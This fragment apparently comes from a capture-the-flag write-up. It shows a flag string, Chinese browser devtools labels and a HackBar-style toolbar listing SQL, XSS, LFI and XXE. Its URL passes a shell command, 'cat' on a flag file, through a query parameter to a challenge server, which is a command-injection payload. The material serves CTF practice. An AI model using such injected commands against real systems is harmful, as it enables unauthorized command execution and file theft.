 YLCTF{c101aa4f-47dd-4e71-9996-a622ee51947d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.yuanloo.com:33764/?aura=cat%20/f11111aaaaaagggggggg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All